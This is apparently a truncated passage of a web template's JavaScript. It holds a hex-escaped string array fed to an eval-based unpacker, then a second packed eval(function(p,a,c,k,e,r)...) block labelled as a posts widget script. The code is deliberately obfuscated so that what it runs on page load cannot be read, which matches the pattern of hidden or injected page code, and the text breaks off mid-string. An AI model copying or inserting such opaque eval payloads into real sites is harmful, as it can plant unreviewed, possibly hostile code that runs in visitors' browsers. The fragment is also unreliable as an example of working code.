5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\